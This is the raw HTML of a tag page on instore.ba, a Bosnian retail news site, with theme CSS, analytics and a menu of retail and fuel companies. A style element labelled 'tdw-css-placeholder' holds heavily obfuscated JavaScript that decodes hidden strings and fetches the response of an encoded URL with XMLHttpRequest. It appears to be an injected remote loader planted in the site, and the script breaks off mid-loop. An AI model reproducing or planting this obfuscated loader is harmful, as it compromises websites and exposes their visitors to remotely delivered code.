.sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/donji-vakuf/",
                    "name": "Donji Vakuf"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-donji-vakuf tag-795 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
